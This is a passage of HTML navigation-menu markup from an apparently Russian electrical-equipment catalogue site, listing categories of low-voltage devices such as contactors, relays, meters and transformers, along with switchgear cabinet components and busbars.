																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_tyagovye/"><span>Контакторы тяговые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_vakuumnye/"><span>Контакторы вакуумные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_poluprovodnikovye/"><span>Контакторы полупроводниковые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/puskateli_kombinirovannye_kontaktnye_sborki/"><span>Пускатели комбинированные, контактные сборки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/kontaktory_kompensatsii_reaktivnoy_moshchnosti/"><span>Контакторы компенсации реактивной мощности</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/rele_dlya_kontaktorov_teplovye_i_tokovye/"><span>Реле для контакторов (тепловые и токовые)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/puskateli_kontaktory_i_aksessuary_k_nim/vspomogatelnye_elementy_i_aksessuary_k_puskatelyam_i_kontaktoram/"><span>Вспомогательные элементы и аксессуары к пускателям и контакторам</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/"><span>Рубильники, разъединители, выключатели нагрузки</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/razediniteli/"><span>Разъединители</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/rubilniki_i_vyklyuchateli_nagruzki/"><span>Рубильники и выключатели нагрузки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/apparaty_avr/"><span>Аппараты АВР</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/kulachkovye_pereklyuchateli/"><span>Кулачковые переключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/rubilniki_razediniteli_vyklyuchateli_nagruzki/vspomogatelnye_elementy_i_aksessuary_k_rubilnikam/"><span>Вспомогательные элементы и аксессуары к рубильникам</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/"><span>Счетчики электроэнергии</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_odnofaznye/"><span>Счетчики однофазные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/schetchiki_trekhfaznye/"><span>Счетчики трехфазные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/schetchiki_elektroenergii/aksessuary_dlya_schetchikov/"><span>Аксессуары для счетчиков</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/"><span>Кнопки, кнопочные посты, переключатели, светосигнальная аппаратура</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki/"><span>Кнопки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopki_i_pereklyuchateli_v_modulnom_ispolnenii/"><span>Кнопки и переключатели в модульном исполнении</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/knopochnye_posty/"><span>Кнопочные посты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/pereklyuchateli/"><span>Переключатели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/potentsiometry/"><span>Потенциометры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnaya_armatura/"><span>Светосигнальная арматура</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/svetosignalnye_stoyki_mayaki/"><span>Светосигнальные стойки, маяки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_knopochnykh_postov_i_svetosignalnoy_armatury/"><span>Аксессуары для кнопочных постов и светосигнальной арматуры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/knopki_knopochnye_posty_pereklyuchateli_svetosignalnaya_apparatura/aksessuary_dlya_pereklyuchateley/"><span>Аксессуары для переключателей</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/"><span>Приборы контроля и сигнализации</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_vremeni/"><span>Реле времени</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/taymery_promyshlennogo_primeneniya/"><span>Таймеры (промышленного применения)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/termostaty_promyshlennogo_primeneniya/"><span>Термостаты (промышленного применения)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/"><span>Реле тока</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/"><span>Реле напряжения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/fotorele/"><span>Фотореле</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/"><span>Реле контроля фаз</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/promezhutochnye_rele/"><span>Промежуточные реле</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/impulsnye_rele_blokirovochnye_rele/"><span>Импульсные реле, блокировочные реле</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/datchiki_promyshlennogo_primeneniya/"><span>Датчики (промышленного применения)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_ukazatelnye/"><span>Реле указательные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/moduli_indikatsii_i_zashchity/"><span>Модули индикации и защиты</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/interfeysnye_moduli_rele/"><span>Интерфейсные модули реле</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/ogranichiteli_moshchnosti/"><span>Ограничители мощности</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vyklyuchateli_kontsevye/"><span>Выключатели концевые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/preobrazovateli/"><span>Преобразователи</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/schetchiki_vremeni_schetchiki_impulsov_schetchiki_motochasov/"><span>Счетчики времени, счетчики импульсов, счетчики моточасов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/zvonki_zummery_promyshlennogo_primeneniya/"><span>Звонки, зуммеры (промышленного применения)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/sireny_revuny/"><span>Сирены, ревуны</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_tverdotelnoe/"><span>Реле твердотельное</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_spetsialnye/"><span>Реле специальные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/vspomogatelnye_elementy_i_aksessuary_k_priboram_kontrolya_i_signalizatsii/"><span>Вспомогательные элементы и аксессуары к приборам контроля и сигнализации</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/"><span>Устройства управления электродвигателями</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/ustroystva_plavnogo_puska/"><span>Устройства плавного пуска</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/preobrazovateli_chastoty_privody/"><span>Преобразователи частоты, приводы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_upravleniya_elektrodvigatelyami/aksessuary_dlya_preobrazovateley_chastoty/"><span>Аксессуары для преобразователей частоты</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/"><span>Электродвигатели, насосы, крановое оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_obshchepromyshlennye/"><span>Электродвигатели общепромышленные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/elektrodvigateli_spetsialnye/"><span>Электродвигатели специальные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/kranovoe_oborudovanie/"><span>Крановое оборудование</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/elektrodvigateli_nasosy_kranovoe_oborudovanie/vspomogatelnye_elementy_i_aksessuary_dvigateley_kranovogo_oborudovaniya_i_nasosov/"><span>Вспомогательные элементы и аксессуары двигателей, кранового оборудования и насосов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/"><span>Устройства электропитания</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_avtonomnogo_pitaniya/"><span>Источники автономного питания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/stabilizatory/"><span>Стабилизаторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/transformatory_i_filtry_sistem_bespereboynogo_pitaniya/"><span>Трансформаторы и фильтры систем бесперебойного питания</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/zaryadnye_stantsii_dlya_avtomobiley/"><span>Зарядные станции для автомобилей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/istochniki_pitaniya_dlya_sistem_bezopasnosti/"><span>Источники питания для систем безопасности</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/ustroystva_elektropitaniya/akkumulyatory/"><span>Аккумуляторы</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/"><span>Трансформаторы низковольтные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/izmeritelnye_transformatory_transformatory_toka/"><span>Измерительные трансформаторы (трансформаторы тока)</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/silovye_transformatory/"><span>Силовые трансформаторы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/transformatory_nizkovoltnye/aksessuary_dlya_transformatorov/"><span>Аксессуары для трансформаторов</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/"><span>Приборы измерительные</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/ampermetry/"><span>Амперметры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/voltmetry/"><span>Вольтметры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/multimetry_1/"><span>Мультиметры</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/mnogofunktsionalnye_pribory/"><span>Многофункциональные приборы</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/pribory_izmeritelnye/vspomogatelnye_elementy_i_aksessuary_k_izmeritelnym_priboram/"><span>Вспомогательные элементы и аксессуары к измерительным приборам</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/"><span>Комплектные низковольтные устройства (НКУ)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_osveshcheniya/"><span>Щиты освещения</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_etazhnye/"><span>Щиты этажные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shchity_avtomaticheskogo_vvoda_rezerva/"><span>Щиты автоматического ввода резерва</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/ustroystva_kompensatsii_reaktivnoy_moshchnosti_0_4kv/"><span>Устройства компенсации реактивной мощности 0.4кВ</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_rubilnikami/"><span>Ящики с рубильниками</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/shkafy_raspredelitelnye/"><span>Шкафы распределительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/yashchiki_s_ponizhayushchim_transformatorom/"><span>Ящики с понижающим трансформатором</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/komplektnye_nizkovoltnye_ustroystva_nku/peredvizhnye_shchity/"><span>Передвижные щиты</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/"><span>Специальное оборудование</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/elektro_svarochnoe_oborudovanie/"><span>Электро-сварочное оборудование</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/oborudovanie_nizkovoltnoe/spetsialnoe_oborudovanie/kondensatornye_ustanovki/"><span>Конденсаторные установки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																					</ul>
																	</li>
															<li class="full has-child  m_line v_bottom">
									<a class="icons_fa parent" href="/catalog/shchitovoe_oborudovanie/">
																				<span class="name">Щитовое оборудование</span>
										<div class="toggle_block"></div></a>
																			<ul class="dropdown">
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/"><span>Щитовое оборудование готовое</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_raspredelitelnye/"><span>Щиты распределительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_uchetno_raspredelitelnye/"><span>Щиты учетно-распределительные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/shchity_montazhnye/"><span>Щиты монтажные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/korpusa_korobki_s_kryshkoy/"><span>Корпуса (коробки) с крышкой</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchitovoe_oborudovanie_gotovoe/stoyki_i_pulty_gotovye/"><span>Стойки и пульты готовые</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/"><span>Щиты монтажные сборные (составные части)</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/komplekty_krysha_i_osnovanie_shkafov_montazhnykh/"><span>Комплекты - Крыша и основание шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/karkasy_shkafov_montazhnykh/"><span>Каркасы шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/vertikalnye_stoyki_i_opory_shkafov_montazhnykh/"><span>Вертикальные стойки и опоры шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/zadnie_paneli_shkafov_montazhnykh/"><span>Задние панели шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/bokovye_paneli_stenki_shkafov_montazhnykh/"><span>Боковые панели (стенки) шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dveri_dlya_montazhnykh_sbornykh_shkafov/"><span>Двери для монтажных сборных шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/dno_dlya_shkafov_montazhnykh/"><span>Дно для шкафов монтажных</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shchity_montazhnye_sbornye_sostavnye_chasti/stoyki_i_pulty_sostavnye_chasti/"><span>Стойки и пульты (составные части)</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/"><span>Элементы комплектации шкафов</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/tsokoli_dlya_shkafov_i_aksessuary_k_nim/"><span>Цоколи для шкафов и аксессуары к ним</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_dveri/"><span>Дополнительные двери</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/zamki_ruchki_aksessuary_dlya_dverey/"><span>Замки, ручки, аксессуары для дверей</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/paneli_i_platy_montazhnye/"><span>Панели и платы монтажные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastrony_i_perednie_paneli/"><span>Пластроны и передние панели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/plastiny/"><span>Пластины</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/razdeliteli_i_peregorodki_1/"><span>Разделители и перегородки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/profili/"><span>Профили</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/kryshki_dlya_raspredelitelnykh_korobok/"><span>Крышки для распределительных коробок</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/reyki/"><span>Рейки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/dopolnitelnye_kryshi_navesy_i_kozyrki/"><span>Дополнительные крыши, навесы и козырьки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/shassi/"><span>Шасси</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/moduli_i_otseki/"><span>Модули и отсеки</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/montazhnye_i_krepezhnye_aksessuary_dlya_shkafov/"><span>Монтажные и крепежные аксессуары для шкафов</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_komplektatsii_shkafov/karmany_dlya_dokumentatsii/"><span>Карманы для документации</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/"><span>Элементы для установки оборудования и прокладки кабеля</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/din_reyki_i_aksessuary_k_nim/"><span>DIN-рейки и аксессуары к ним</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/komplekty_dlya_ustanovki_oborudovaniya_v_shkafakh/"><span>Комплекты для установки оборудования в шкафах</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/salniki_i_salnikovye_paneli/"><span>Сальники и сальниковые панели</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/elementy_prokladki_kabelya_vnutri_shkafa/"><span>Элементы прокладки кабеля внутри шкафа</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/elementy_dlya_ustanovki_oborudovaniya_i_prokladki_kabelya/zaglushki_1/"><span>Заглушки</span></a>
																</li>
																													</ul>
																										<div class="clearfix"></div>
												</li>
																							<li class="menu_item  hide-images">
																										<a class="section dark_link" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/"><span>Шины и аксессуары для шин</span></a>
																											<ul class="dropdown">
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_alyuminievye/"><span>Шины алюминиевые</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_mednye/"><span>Шины медные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/shiny_komplektnye/"><span>Шины комплектные</span></a>
																</li>
																															<li class="menu_item ">
																	<a class="section1" href="/catalog/shchitovoe_oborudovanie/shiny_i_aksessuary_dlya_shin/napravlyayushchie_derzhateli_vnutrishkafnye/"><span>Направляющие, держатели внутришкафные</span></a>
																</li>
																															<li class="menu_item ">
